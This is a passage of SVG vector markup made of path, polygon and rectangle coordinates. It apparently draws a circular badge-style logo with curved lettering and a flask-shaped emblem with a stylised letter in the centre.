	c1.729,1.34,2.604,2.492,2.627,3.454c0.021,0.962-0.797,2.509-2.449,4.643c-1.174,1.515-2.031,2.499-2.572,2.951L178.844,47.861z
	 M175.43,41.646l1.604-0.593l0.777,2.851c0.316-0.335,0.522-0.564,0.617-0.687l0.787-1.016l0.963-1.243
	c0.727-0.936,1.055-1.642,0.983-2.116c-0.071-0.474-0.588-1.086-1.556-1.835c-1.151-0.893-1.953-1.25-2.4-1.071
	c-0.449,0.177-1.428,1.24-2.936,3.187c-1.141,1.471-1.701,2.438-1.683,2.9s0.647,1.174,1.89,2.136c0.631,0.489,1.241,0.722,1.83,0.7
	L175.43,41.646z"/>
<path d="M192.113,45.556l1.544,1.524l-5.935,6.015c-1.24,1.259-2.279,1.876-3.117,1.854c-0.836-0.023-1.924-0.697-3.269-2.022
	c-1.42-1.4-2.16-2.509-2.224-3.329c-0.062-0.819,0.519-1.847,1.736-3.084l6.032-6.115l1.544,1.523l-6.029,6.115
	c-0.658,0.667-0.97,1.195-0.931,1.586c0.038,0.391,0.454,0.978,1.249,1.762c0.814,0.804,1.415,1.219,1.805,1.243
	c0.385,0.025,0.93-0.316,1.627-1.023L192.113,45.556z"/>
<rect x="184.933" y="53.043" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 371.6184 -29.5303)" width="12.702" height="2.169"/>
<path d="M188.334,60.347l10.24-7.516l2.725,3.714l0.338,0.458c0.916,1.247,1.291,2.265,1.127,3.053
	c-0.164,0.789-0.937,1.689-2.316,2.703c-1.369,1.005-2.434,1.466-3.186,1.383c-0.756-0.084-1.595-0.756-2.52-2.016l-0.307-0.4
	l-1.512-2.06l-3.308,2.429L188.334,60.347z M194.563,58.468l1.461,1.992c0.582,0.792,1.052,1.22,1.41,1.285
	c0.359,0.065,0.918-0.179,1.672-0.732c0.867-0.636,1.338-1.118,1.414-1.448c0.078-0.33-0.158-0.869-0.707-1.616l-1.59-2.167
	L194.563,58.468z"/>
<path d="M211.756,73.89L200.6,79.964l-1.037-1.905l6.08-3.311c0.485-0.264,1.043-0.552,1.672-0.862l0.854-0.417l0.846-0.413
	l-0.031-0.059l-0.9,0.195l-0.896,0.202c-0.81,0.174-1.412,0.295-1.805,0.363l-7.494,1.219l-0.945-1.735l5.031-5.629
	c0.275-0.309,0.702-0.751,1.279-1.326l0.652-0.651l0.644-0.646l-0.032-0.059l-0.787,0.477l-0.799,0.481
	c-0.615,0.374-1.149,0.684-1.603,0.93l-6.08,3.311l-1.038-1.906l11.156-6.073l1.689,3.104l-4.188,4.607
	c-0.294,0.318-0.721,0.76-1.28,1.327l-0.655,0.643l-0.645,0.646l0.035,0.065l0.885-0.205l0.889-0.197
	c0.748-0.172,1.346-0.294,1.795-0.367l6.142-1.056L211.756,73.89z"/>
<polygon points="211.657,79.257 208.604,80.439 210.538,85.438 208.88,86.08 206.945,81.082 203.596,82.379 205.654,87.697 
	203.764,88.43 200.921,81.089 212.766,76.502 215.591,83.797 213.699,84.529 "/>
<path d="M219.123,96.491l-12.294,3.196l-0.925-3.558l5.924-4.915c0.295-0.244,0.818-0.644,1.572-1.197l0.791-0.586l0.791-0.578
	l-0.021-0.081l-0.802,0.243l-0.796,0.232l-1.607,0.436l-7.052,1.833l-0.546-2.099l12.294-3.197l0.925,3.559l-5.484,4.498
	c-0.485,0.398-1.078,0.866-1.777,1.406l-0.891,0.681l-0.899,0.684l0.021,0.073l0.786-0.23l0.785-0.23l1.581-0.429l7.079-1.84
	L219.123,96.491z"/>
<polygon points="218.096,104.183 207.656,105.66 207.354,103.512 217.791,102.036 217.329,98.768 219.467,98.466 220.712,107.264 
	218.574,107.566 "/>
<path d="M32.314,153.6l-9.362,3.291l-0.624-1.775l5.103-1.795c0.407-0.145,0.873-0.295,1.397-0.452l0.712-0.212l0.705-0.211
	l-0.02-0.055l-0.726,0.018l-0.724,0.023c-0.653,0.014-1.138,0.017-1.454,0.01l-6.004-0.201l-0.569-1.618l4.51-3.921
	c0.248-0.215,0.626-0.52,1.136-0.908l0.577-0.439l0.57-0.44l-0.019-0.056l-0.667,0.272l-0.674,0.276
	c-0.521,0.214-0.971,0.387-1.35,0.521l-5.103,1.794l-0.625-1.775l9.362-3.291l1.017,2.894l-3.746,3.198
	c-0.262,0.22-0.641,0.523-1.138,0.908l-0.579,0.436l-0.57,0.439l0.021,0.061l0.714-0.027l0.717-0.02
	c0.604-0.023,1.084-0.027,1.444-0.016l4.927,0.117L32.314,153.6z"/>
<path d="M27.892,161.982l0.722,1.51l-0.243,0.115c-1.224,0.586-2.275-0.039-3.154-1.877c-0.596-1.246-0.774-2.162-0.534-2.75
	c0.24-0.588,1.046-1.209,2.419-1.867c1.22-0.584,2.135-0.772,2.748-0.571c0.612,0.201,1.197,0.885,1.755,2.053
	c0.536,1.119,0.69,1.968,0.462,2.544c-0.227,0.574-0.938,1.149-2.137,1.723l-0.458,0.22l-2.03-4.242
	c-0.144,0.058-0.238,0.099-0.282,0.118c-0.616,0.294-0.982,0.587-1.096,0.874c-0.115,0.29-0.036,0.718,0.236,1.286
	c0.263,0.552,0.495,0.881,0.695,0.988C27.195,162.214,27.494,162.174,27.892,161.982 M29.675,161.146l0.246-0.125
	c0.499-0.238,0.78-0.479,0.846-0.725s-0.039-0.654-0.314-1.23c-0.268-0.561-0.532-0.881-0.792-0.963
	c-0.26-0.084-0.691,0.02-1.295,0.309L29.675,161.146z"/>
<path d="M35.695,166.445l-1.101,0.623l-1.316-2.328l-3.038,1.716c-0.561,0.317-0.721,0.688-0.48,1.114
	c0.265,0.47,0.736,0.512,1.416,0.128l0.241-0.136l0.697,1.232l-0.304,0.173c-0.278,0.157-0.521,0.282-0.729,0.378
	c-0.97,0.442-1.82,0.016-2.553-1.279c-0.729-1.293-0.501-2.271,0.684-2.941l3.248-1.835l-0.443-0.785l1.102-0.622l0.443,0.785
	l1.354-0.766l0.819,1.449l-1.355,0.766L35.695,166.445z"/>
<path d="M35.505,169.918l-0.937-1.42c0.695-0.459,1.268-0.604,1.716-0.436c0.448,0.168,0.989,0.731,1.622,1.69
	c0.689,1.043,1.011,1.845,0.967,2.401c-0.044,0.559-0.471,1.104-1.28,1.638l-3.792,2.503l-0.917-1.391l0.839-0.457l-0.019-0.039
	c-0.754,0.115-1.45-0.313-2.089-1.279c-0.926-1.402-0.793-2.498,0.4-3.286c1.205-0.796,2.282-0.476,3.229,0.96
	c0.633,0.958,0.797,1.688,0.492,2.186l0.016,0.023l0.94-0.621c0.453-0.299,0.701-0.576,0.745-0.83
	c0.043-0.256-0.096-0.629-0.42-1.117C36.552,169.734,36.047,169.561,35.505,169.918 M34.596,171.852
	c-0.519-0.785-1.049-0.998-1.591-0.641c-0.376,0.249-0.569,0.492-0.58,0.73c-0.011,0.24,0.155,0.619,0.497,1.137
	c0.558,0.846,1.122,1.08,1.693,0.703C35.197,173.396,35.191,172.754,34.596,171.852"/>
<rect x="34.477" y="174.721" transform="matrix(-0.802 0.5974 -0.5974 -0.802 175.937 292.7819)" width="9.923" height="1.665"/>
<polygon points="47.066,179.604 45.082,181.396 48.064,184.697 46.888,185.762 43.905,182.458 40.879,185.191 39.617,183.796 
	46.98,177.145 51.386,182.02 50.21,183.082 "/>
<path d="M51.099,185.841l-4.887,4.941l-1.184-1.171l4.887-4.941L51.099,185.841z M53.19,183.727l-0.977,0.987l-1.184-1.171
	l0.976-0.986L53.19,183.727z"/>
<path d="M52.167,186.93l1.238,1.092l-0.823,0.834l0.023,0.029c0.798-0.414,1.621-0.248,2.468,0.498
	c1.232,1.088,1.341,2.205,0.33,3.354l-3.131,3.551l-1.249-1.102l2.77-3.142l0.173-0.196l0.295-0.391
	c0.285-0.439,0.151-0.904-0.402-1.391c-0.839-0.74-1.61-0.713-2.313,0.084l-2.726,3.092l-1.249-1.102L52.167,186.93z"/>
<path d="M59.388,193.021l-4.291,5.467l-1.31-1.025l4.291-5.469L59.388,193.021z M61.224,190.682l-0.857,1.094l-1.31-1.026
	l0.857-1.093L61.224,190.682z"/>
<path d="M64.241,198.87l-1.333-0.933c0.025-0.055,0.043-0.095,0.057-0.121c0.163-0.293,0.204-0.519,0.122-0.676
	c-0.082-0.158-0.371-0.412-0.866-0.76c-0.711-0.497-1.228-0.515-1.55-0.056c-0.22,0.313-0.288,0.545-0.204,0.692
	c0.083,0.146,0.474,0.489,1.171,1.032c0.939,0.728,1.483,1.302,1.629,1.718s-0.008,0.948-0.463,1.601
	c-0.487,0.694-1.019,1.04-1.598,1.032c-0.579-0.004-1.374-0.362-2.387-1.069c-0.972-0.683-1.553-1.269-1.74-1.761
	c-0.188-0.491-0.05-1.07,0.414-1.733l0.101-0.142l1.417,0.99c-0.076,0.065-0.132,0.121-0.169,0.166
	c-0.409,0.467-0.196,0.99,0.638,1.574c0.861,0.602,1.467,0.653,1.818,0.153c0.336-0.481,0.233-0.91-0.306-1.288
	c-1.219-0.854-1.941-1.529-2.167-2.031c-0.226-0.501-0.084-1.115,0.424-1.843c0.456-0.649,0.941-0.968,1.455-0.951
	c0.515,0.019,1.274,0.378,2.279,1.08c0.949,0.665,1.51,1.224,1.682,1.675S64.694,198.225,64.241,198.87"/>
<path d="M69.462,196.355l-2.092,3.553l0.027,0.023c0.686-0.552,1.508-0.545,2.469,0.021c1.399,0.823,1.709,1.897,0.929,3.223
	l-2.398,4.071l-1.434-0.846l2.166-3.676l0.114-0.195c0.413-0.701,0.262-1.264-0.451-1.684c-0.978-0.574-1.765-0.355-2.363,0.659
	l-2.003,3.401l-1.434-0.846l5.036-8.552L69.462,196.355z"/>
<path d="M74.771,202.691l-3.176,6.185l-1.48-0.762l3.175-6.183L74.771,202.691z M76.13,200.049l-0.635,1.234l-1.481-0.76
	l0.635-1.235L76.13,200.049z"/>
<path d="M76.115,203.409l1.509,0.667l-0.533,1.044l0.03,0.022c0.636-0.637,1.471-0.726,2.503-0.27
	c1.502,0.665,1.943,1.697,1.324,3.1l-1.916,4.326l-1.522-0.674l1.695-3.828l0.105-0.24l0.164-0.459
	c0.14-0.506-0.127-0.908-0.801-1.205c-1.024-0.455-1.751-0.194-2.181,0.775l-1.668,3.77l-1.523-0.674L76.115,203.409z"/>
<path d="M89.084,208.527l-2.33,6.688c-0.374,1.071-0.845,1.73-1.417,1.979c-0.572,0.248-1.438,0.168-2.601-0.235
	c-1.126-0.392-1.826-0.806-2.101-1.24c-0.275-0.434-0.256-1.097,0.054-1.989l1.524,0.53c-0.148,0.427-0.163,0.728-0.045,0.904
	c0.118,0.176,0.453,0.36,1.007,0.555c0.975,0.341,1.603,0.106,1.883-0.698l0.514-1.478l-0.032-0.019
	c-0.523,0.604-1.286,0.729-2.288,0.381c-0.993-0.346-1.588-0.822-1.785-1.43c-0.197-0.607-0.066-1.568,0.392-2.883
	c0.43-1.234,0.909-2.025,1.438-2.369c0.528-0.346,1.271-0.353,2.228-0.018c1.043,0.361,1.593,0.988,1.648,1.875l0.035,0.013
	l0.302-1.112L89.084,208.527z M85.581,208.616c-0.604-0.21-1.035-0.222-1.292-0.038c-0.257,0.188-0.537,0.713-0.84,1.583
	c-0.322,0.925-0.442,1.545-0.359,1.86s0.432,0.582,1.05,0.797c0.618,0.216,1.064,0.224,1.339,0.023
	c0.274-0.197,0.569-0.75,0.883-1.65c0.302-0.865,0.404-1.457,0.309-1.771C86.576,209.104,86.213,208.837,85.581,208.616"/>
<path d="M92.598,216.747l2.059-9.708l3.912,0.829l0.483,0.103c1.313,0.278,2.15,0.694,2.511,1.25
	c0.36,0.555,0.402,1.485,0.125,2.795c-0.275,1.299-0.677,2.116-1.204,2.45c-0.527,0.334-1.454,0.36-2.781,0.079l-0.428-0.084
	l-2.169-0.459l-0.664,3.137L92.598,216.747z M95.434,212.45l2.098,0.444c0.835,0.178,1.385,0.193,1.651,0.049
	c0.266-0.144,0.475-0.573,0.627-1.289c0.174-0.821,0.188-1.35,0.042-1.586c-0.146-0.235-0.612-0.438-1.398-0.604l-2.284-0.483
	L95.434,212.45z"/>
<path d="M102.82,211.688l1.651,0.217l-0.227,0.951l0.036,0.013c0.488-0.669,1.154-0.948,2.001-0.839
	c1.211,0.158,1.717,1,1.518,2.529l-0.063,0.481l-1.558-0.202c0.044-0.186,0.07-0.307,0.077-0.363
	c0.097-0.736-0.142-1.141-0.713-1.215c-0.818-0.107-1.297,0.385-1.439,1.477l-0.528,4.06l-1.651-0.216L102.82,211.688z"/>
<path d="M111.918,212.543c1.34,0.077,2.206,0.344,2.597,0.795c0.392,0.453,0.546,1.368,0.466,2.747
	c-0.089,1.539-0.35,2.536-0.785,2.991c-0.435,0.456-1.305,0.646-2.611,0.568c-1.418-0.082-2.323-0.356-2.715-0.826
	c-0.392-0.471-0.545-1.461-0.457-2.977c0.084-1.455,0.345-2.391,0.781-2.802C109.631,212.628,110.539,212.463,111.918,212.543
	 M111.827,213.855c-0.692-0.041-1.14,0.06-1.343,0.297c-0.204,0.238-0.332,0.813-0.385,1.729c-0.061,1.044-0.009,1.702,0.155,1.976
	c0.164,0.271,0.604,0.428,1.32,0.47c0.692,0.04,1.137-0.073,1.334-0.338c0.197-0.267,0.326-0.923,0.388-1.974
	c0.051-0.887-0.01-1.457-0.185-1.715C112.938,214.043,112.509,213.896,111.827,213.855"/>
<path d="M120.913,217.035l1.657-0.029l0.005,0.239l-0.083,1.057c-0.188,0.964-1.172,1.46-2.954,1.493
	c-1.308,0.021-2.182-0.197-2.622-0.663c-0.44-0.464-0.673-1.411-0.699-2.841c-0.025-1.396,0.174-2.34,0.597-2.833
	c0.422-0.491,1.256-0.749,2.502-0.771c1.201-0.021,2.02,0.14,2.451,0.482c0.433,0.344,0.657,1.008,0.676,1.991l-1.649,0.028
	c-0.015-0.809-0.489-1.205-1.426-1.188c-0.663,0.014-1.078,0.146-1.242,0.407c-0.166,0.26-0.24,0.892-0.222,1.896
	c0.018,0.969,0.122,1.577,0.313,1.822c0.191,0.246,0.65,0.363,1.376,0.35c0.571-0.011,0.938-0.103,1.097-0.276
	C120.85,218.023,120.924,217.637,120.913,217.035"/>
<path d="M128.467,216.927l1.665-0.157l0.025,0.27c0.126,1.352-0.824,2.121-2.851,2.313c-1.377,0.129-2.299-0.021-2.767-0.449
	c-0.47-0.428-0.774-1.4-0.915-2.916c-0.127-1.346,0.011-2.271,0.411-2.776c0.399-0.504,1.243-0.817,2.532-0.938
	c1.236-0.115,2.084,0.033,2.547,0.443c0.462,0.412,0.756,1.278,0.879,2.602l0.047,0.508l-4.684,0.438
	c0.006,0.156,0.011,0.258,0.015,0.307c0.063,0.681,0.212,1.123,0.442,1.33c0.23,0.209,0.66,0.281,1.287,0.224
	c0.607-0.058,0.998-0.16,1.168-0.31C128.443,217.659,128.508,217.365,128.467,216.927 M128.297,214.963l-0.033-0.273
	c-0.051-0.551-0.179-0.897-0.385-1.045c-0.207-0.146-0.629-0.188-1.266-0.131c-0.617,0.061-1.01,0.195-1.178,0.41
	c-0.166,0.217-0.221,0.656-0.156,1.322L128.297,214.963z"/>
<path d="M136.959,212.794l-1.605,0.274c-0.019-0.057-0.033-0.098-0.043-0.125c-0.09-0.324-0.221-0.514-0.39-0.568
	s-0.552-0.029-1.149,0.073c-0.854,0.146-1.234,0.495-1.14,1.051c0.065,0.377,0.179,0.589,0.341,0.634
	c0.164,0.047,0.684,0.018,1.562-0.09c1.18-0.145,1.968-0.119,2.364,0.073s0.662,0.681,0.797,1.465
	c0.145,0.836,0.009,1.454-0.407,1.856c-0.414,0.404-1.231,0.711-2.449,0.92c-1.17,0.201-1.995,0.191-2.476-0.024
	c-0.479-0.219-0.789-0.726-0.926-1.522l-0.03-0.172l1.706-0.293c-0.008,0.1-0.01,0.178-0.004,0.235
	c0.037,0.618,0.559,0.841,1.562,0.669c1.036-0.178,1.503-0.566,1.399-1.169c-0.1-0.577-0.473-0.812-1.123-0.7
	c-1.467,0.251-2.456,0.279-2.971,0.082c-0.514-0.195-0.845-0.732-0.994-1.607c-0.135-0.782-0.014-1.351,0.365-1.699
	c0.377-0.35,1.17-0.629,2.379-0.836c1.142-0.195,1.933-0.194,2.373,0.006C136.538,211.525,136.824,212.016,136.959,212.794"/>
<path d="M144.115,211.053l-1.58,0.397c-0.021-0.054-0.041-0.095-0.053-0.121c-0.114-0.317-0.26-0.496-0.433-0.537
	s-0.552,0.013-1.141,0.158c-0.841,0.212-1.193,0.591-1.056,1.137c0.094,0.371,0.223,0.573,0.389,0.606s0.682-0.037,1.548-0.211
	c1.165-0.23,1.953-0.269,2.364-0.106c0.41,0.163,0.713,0.629,0.906,1.399c0.205,0.822,0.117,1.451-0.266,1.885
	c-0.384,0.434-1.175,0.802-2.373,1.104c-1.152,0.289-1.977,0.344-2.47,0.162c-0.496-0.18-0.843-0.662-1.039-1.447l-0.042-0.17
	l1.678-0.422c0,0.102,0.006,0.18,0.014,0.237c0.086,0.612,0.621,0.796,1.608,0.548c1.021-0.257,1.455-0.682,1.306-1.273
	c-0.142-0.567-0.533-0.771-1.172-0.61c-1.443,0.362-2.43,0.465-2.955,0.308c-0.527-0.156-0.898-0.666-1.115-1.527
	c-0.191-0.77-0.114-1.344,0.234-1.723c0.352-0.378,1.119-0.716,2.309-1.015c1.123-0.283,1.912-0.34,2.367-0.175
	C143.6,209.82,143.923,210.286,144.115,211.053"/>
<path d="M150.746,211.861l1.586-0.53l0.085,0.254c0.433,1.288-0.319,2.254-2.249,2.901c-1.311,0.438-2.24,0.502-2.795,0.191
	c-0.553-0.31-1.072-1.187-1.557-2.63c-0.43-1.282-0.506-2.214-0.231-2.797s1.024-1.08,2.253-1.491
	c1.178-0.394,2.036-0.443,2.581-0.146c0.543,0.295,1.026,1.072,1.448,2.332l0.16,0.481l-4.459,1.494
	c0.041,0.151,0.068,0.249,0.082,0.294c0.218,0.648,0.463,1.047,0.736,1.196c0.271,0.149,0.706,0.124,1.303-0.077
	c0.58-0.193,0.937-0.384,1.067-0.568C150.889,212.582,150.887,212.281,150.746,211.861 M150.134,209.988l-0.095-0.26
	c-0.176-0.522-0.381-0.832-0.614-0.929c-0.233-0.095-0.653-0.041-1.261,0.162c-0.588,0.197-0.938,0.419-1.053,0.667
	s-0.064,0.689,0.147,1.322L150.134,209.988z"/>
<path d="M158.076,205.896l-1.5,0.635c-0.031-0.051-0.057-0.088-0.07-0.112c-0.162-0.295-0.331-0.448-0.509-0.464
	c-0.177-0.014-0.545,0.097-1.103,0.333c-0.801,0.338-1.09,0.767-0.869,1.284c0.147,0.353,0.308,0.531,0.477,0.539
	c0.17,0.008,0.668-0.141,1.497-0.443c1.116-0.41,1.89-0.564,2.319-0.471c0.432,0.098,0.802,0.512,1.111,1.244
	c0.332,0.781,0.34,1.416,0.026,1.901c-0.312,0.488-1.036,0.974-2.175,1.455c-1.094,0.462-1.897,0.644-2.415,0.541
	c-0.519-0.103-0.935-0.526-1.25-1.272l-0.067-0.16l1.594-0.674c0.017,0.1,0.031,0.177,0.051,0.23
	c0.178,0.594,0.736,0.691,1.673,0.295c0.968-0.41,1.334-0.896,1.096-1.458c-0.229-0.541-0.647-0.683-1.254-0.425
	c-1.371,0.58-2.327,0.832-2.872,0.759c-0.545-0.075-0.99-0.521-1.336-1.338c-0.311-0.731-0.322-1.312-0.034-1.737
	c0.289-0.429,0.997-0.882,2.126-1.358c1.067-0.452,1.836-0.63,2.313-0.536C157.377,204.758,157.768,205.169,158.076,205.896"/>
<path d="M168.63,200.507l1.392-0.817l0.162,0.276l0.426,0.753c0.209,0.36,0.383,0.774,0.516,1.24l1.84,0.32l-0.224,1.388
	l-1.536-0.265c-0.02,0.839-0.719,1.66-2.094,2.468c-1.531,0.896-2.637,1.31-3.316,1.233c-0.68-0.07-1.354-0.677-2.021-1.813
	c-0.752-1.284-0.631-2.323,0.363-3.12c-0.709-0.135-1.244-0.512-1.607-1.131c-0.463-0.79-0.588-1.45-0.379-1.977
	c0.211-0.529,0.82-1.09,1.834-1.683c1.063-0.623,1.877-0.894,2.442-0.813c0.567,0.082,1.099,0.545,1.597,1.395l0.254,0.449
	l-1.44,0.846l-0.147-0.251c-0.301-0.515-0.562-0.797-0.777-0.846c-0.217-0.05-0.6,0.084-1.143,0.403
	c-0.803,0.471-1.027,1.004-0.678,1.604c0.237,0.404,0.67,0.663,1.297,0.773l3.91,0.707c-0.085-0.242-0.183-0.457-0.293-0.646
	C168.913,200.848,168.789,200.682,168.63,200.507 M165.438,202.419c-0.578,0.462-0.617,1.12-0.117,1.974
	c0.389,0.66,0.74,1.019,1.061,1.073c0.317,0.056,0.868-0.147,1.648-0.606c0.675-0.394,1.094-0.68,1.257-0.855
	c0.162-0.177,0.274-0.473,0.336-0.885L165.438,202.419z"/>
<polygon points="174.066,192.465 175.643,194.48 179.311,191.619 180.163,192.713 176.496,195.576 178.223,197.789 182.125,194.743 
	183.102,195.992 177.713,200.195 171.607,192.374 176.961,188.195 177.936,189.445 "/>
<path d="M184.301,185.518l6.727,7.308l-1.227,1.127l-2.708-2.942l-0.026,0.016c0.279,0.752,0.006,1.508-0.818,2.267
	c-0.752,0.69-1.439,0.974-2.063,0.845c-0.623-0.128-1.416-0.717-2.381-1.766c-0.89-0.967-1.359-1.758-1.408-2.374
	c-0.051-0.615,0.301-1.271,1.054-1.962c0.772-0.713,1.545-0.916,2.313-0.609l0.022-0.041l-0.711-0.738L184.301,185.518z
	 M182.71,188.661c-0.446,0.409-0.647,0.782-0.604,1.114c0.043,0.334,0.354,0.814,0.936,1.447c0.699,0.758,1.209,1.178,1.529,1.258
	s0.732-0.108,1.229-0.568c0.453-0.417,0.659-0.801,0.617-1.15c-0.043-0.35-0.353-0.838-0.931-1.466
	c-0.67-0.728-1.174-1.131-1.514-1.21S183.211,188.198,182.71,188.661"/>
<path d="M189.54,179.941l5.103,4.721l-1.131,1.222l-0.812-0.88l-0.025,0.018c0.405,0.817,0.212,1.654-0.581,2.513
	c-1.07,1.157-2.184,1.2-3.341,0.13l-3.425-3.169l1.131-1.224l3.132,2.898c0.435,0.4,0.776,0.605,1.024,0.609
	c0.248,0.007,0.55-0.18,0.902-0.562c0.724-0.782,0.615-1.608-0.324-2.478l-2.784-2.577L189.54,179.941z"/>
<path d="M189.293,175.537l1.072,0.883l-1.061,1.284l-1.072-0.882L189.293,175.537z M191.588,177.43l5.362,4.42l-1.06,1.284
	l-5.363-4.421L191.588,177.43z"/>
<path d="M192.576,176.266l1.001-1.365l0.794,0.662l0.025-0.024c-0.367-0.771-0.229-1.595,0.418-2.479
	c0.6-0.816,1.213-1.23,1.844-1.242c0.629-0.01,1.479,0.375,2.551,1.16c1.119,0.818,1.773,1.532,1.965,2.141
	c0.191,0.609-0.016,1.326-0.619,2.15c-0.644,0.881-1.357,1.24-2.142,1.082l-0.019,0.021l3.222,2.357l-1.026,1.402L192.576,176.266z
	 M195.504,174.346c-0.374,0.514-0.505,0.932-0.388,1.258c0.116,0.324,0.548,0.762,1.295,1.309c0.728,0.531,1.272,0.802,1.634,0.809
	c0.362,0.006,0.73-0.25,1.109-0.766c0.383-0.523,0.519-0.947,0.406-1.271c-0.112-0.322-0.541-0.757-1.289-1.303
	c-0.767-0.563-1.319-0.845-1.658-0.85C196.273,173.525,195.904,173.798,195.504,174.346"/>
<path d="M197.184,170.027l0.842-1.438l0.9,0.577l0.024-0.028c-0.495-0.682-0.472-1.486,0.071-2.414
	c0.635-1.086,1.355-1.472,2.168-1.16l0.016-0.024c-0.578-0.713-0.588-1.547-0.03-2.5c0.812-1.392,1.916-1.677,3.313-0.86
	l3.974,2.321l-0.839,1.438l-3.66-2.139c-0.85-0.496-1.479-0.396-1.888,0.305c-0.511,0.875-0.29,1.588,0.659,2.145l3.511,2.05
	l-0.841,1.438l-3.717-2.172c-0.498-0.289-0.863-0.416-1.099-0.375c-0.233,0.039-0.476,0.272-0.726,0.699
	c-0.516,0.885-0.287,1.608,0.685,2.176l3.478,2.031l-0.84,1.438L197.184,170.027z"/>
<path d="M209.21,157.48l0.692-1.521l0.244,0.109c1.235,0.563,1.432,1.771,0.59,3.623c-0.572,1.259-1.16,1.982-1.766,2.178
	c-0.604,0.191-1.6-0.025-2.984-0.655c-1.23-0.56-1.965-1.139-2.204-1.737c-0.239-0.6-0.091-1.486,0.444-2.664
	c0.515-1.129,1.063-1.793,1.651-1.988c0.587-0.197,1.485-0.021,2.694,0.529l0.463,0.211l-1.948,4.281
	c0.138,0.073,0.228,0.119,0.271,0.141c0.623,0.283,1.08,0.375,1.377,0.277c0.295-0.097,0.572-0.434,0.832-1.006
	c0.254-0.557,0.357-0.945,0.313-1.168C209.835,157.867,209.611,157.663,209.21,157.48 M207.423,156.65l-0.254-0.106
	c-0.503-0.229-0.869-0.29-1.099-0.185c-0.23,0.104-0.478,0.449-0.741,1.033c-0.259,0.563-0.333,0.973-0.229,1.225
	s0.461,0.516,1.067,0.795L207.423,156.65z"/>
<path d="M206.064,152.857l0.561-1.551l1.08,0.459l0.02-0.031c-0.679-0.592-0.826-1.418-0.441-2.479
	c0.561-1.546,1.56-2.058,2.999-1.536l4.45,1.609l-0.565,1.566l-3.938-1.427l-0.244-0.089l-0.473-0.131
	c-0.514-0.104-0.896,0.191-1.146,0.883c-0.382,1.055-0.072,1.762,0.926,2.122l3.876,1.401l-0.566,1.565L206.064,152.857z"/>
<path d="M209.844,141.214l1.217,0.347l-0.729,2.573l3.354,0.953c0.621,0.177,0.998,0.029,1.133-0.442
	c0.146-0.517-0.155-0.883-0.906-1.096l-0.266-0.074l0.388-1.365l0.335,0.097c0.309,0.088,0.568,0.171,0.781,0.252
	c0.998,0.379,1.291,1.284,0.886,2.715c-0.405,1.429-1.265,1.954-2.574,1.582l-3.587-1.019l-0.247,0.867l-1.215-0.347l0.246-0.866
	l-1.497-0.427l0.455-1.603l1.494,0.427L209.844,141.214z"/>
<path fill="#FFFFFF" d="M93.457,153.538l4.088-0.841c1.367-0.262,2.736-0.512,4.108-0.754c2.744-0.479,5.499-0.911,8.268-1.271
	c2.771-0.339,5.556-0.603,8.353-0.756c2.795-0.149,5.604-0.175,8.412-0.069c5.615,0.193,11.221,1.036,16.676,2.437
	c2.725,0.714,5.408,1.571,8.047,2.546c1.318,0.486,2.626,1.005,3.921,1.549c0.647,0.271,1.293,0.549,1.935,0.834l0.48,0.215
	c0.162,0.068,0.316,0.15,0.453,0.273c0.271,0.251,0.501,0.59,0.594,1.213c0.021,0.146-0.05,0.286-0.169,0.359
	c-0.537,0.328-0.938,0.373-1.3,0.336c-0.178-0.023-0.34-0.082-0.494-0.157l-0.471-0.214c-0.627-0.28-1.256-0.557-1.89-0.825
	c-1.264-0.539-2.538-1.052-3.823-1.534c-2.572-0.966-5.185-1.813-7.832-2.525c-2.646-0.726-5.328-1.313-8.035-1.752
	c-2.709-0.438-5.441-0.738-8.186-0.918c-2.744-0.179-5.5-0.213-8.258-0.156c-2.758,0.054-5.52,0.214-8.277,0.449
	c-2.76,0.215-5.518,0.51-8.271,0.85c-1.377,0.169-2.753,0.351-4.129,0.542l-4.13,0.562c-0.109,0.016-0.209-0.059-0.225-0.168
	C93.285,153.657,93.356,153.561,93.457,153.538"/>
<rect x="74.788" y="63.243" fill="none" width="86.765" height="111.952"/>
<path opacity="0.9" fill="#BEDEE5" d="M129.719,92.781l-0.805-21.919c0.949-0.695,1.506-1.523,1.506-2.482
	c0-3.372-6.865-5.136-13.646-5.136s-13.646,1.764-13.646,5.136c0,0.982,0.586,1.827,1.58,2.533l0.167,22.415
	c0,0-30.086,64.398-30.086,69.72c0,4.946,16.716,12.149,45.809,12.149c26.521,0,41.064-11.055,40.955-15.063
	C161.443,156.126,129.719,92.781,129.719,92.781"/>
<rect x="101.213" y="102.912" fill="none" width="50.703" height="48.962"/>
<path opacity="0.6" fill="#3371B9" d="M101.213,147.971l15.568-44.998c0,0,7.8-0.698,13.287,2.65l21.848,46.251
	c0,0-11.284-4.47-19.911-5.085l-3.463-8.365c0,0-6.795-2.164-12.894-0.791l-2.925,8.676L101.213,147.971z M117.123,130.07
	l8.598,0.125l-4.59-13.818L117.123,130.07z"/>
<path fill="#FFFFFF" d="M104.384,68.456c0.259-0.013,0.318,0.072,0.376,0.172c0.066,0.095,0.139,0.189,0.217,0.28
	c0.157,0.183,0.335,0.354,0.525,0.514c0.382,0.32,0.812,0.598,1.265,0.837c0.904,0.49,1.9,0.826,2.913,1.103
	c1.016,0.274,2.061,0.459,3.115,0.591c1.053,0.149,2.118,0.223,3.186,0.292c0.11,0.007,0.193,0.101,0.187,0.21
	c-0.006,0.103-0.09,0.182-0.19,0.187c-1.08,0.043-2.163,0.015-3.247-0.054c-1.082-0.089-2.165-0.234-3.235-0.474
	c-1.07-0.238-2.127-0.587-3.127-1.095c-0.497-0.26-0.979-0.563-1.422-0.93c-0.222-0.185-0.434-0.384-0.629-0.607
	c-0.097-0.112-0.191-0.229-0.278-0.355c-0.092-0.121-0.177-0.265-0.024-0.525c0.049-0.084,0.135-0.133,0.226-0.138L104.384,68.456z"
	/>
<g>
	<path fill="#8C8368" d="M154.014,124.701c-0.039-0.84-0.089-1.858-0.089-2.602h-0.016c-0.195,0.697-0.414,1.457-0.69,2.289
		l-0.965,2.922h-0.536l-0.892-2.869c-0.26-0.856-0.471-1.627-0.625-2.342h-0.016c-0.018,0.752-0.058,1.752-0.105,2.664l-0.146,2.584
		h-0.672l0.381-6.024h0.899l0.933,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.017c0.146-0.607,0.341-1.27,0.584-2.029l0.974-2.913
		h0.9l0.34,6.024h-0.697L154.014,124.701z"/>
	<path fill="#8C8368" d="M158.922,127.348l-0.706-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.016
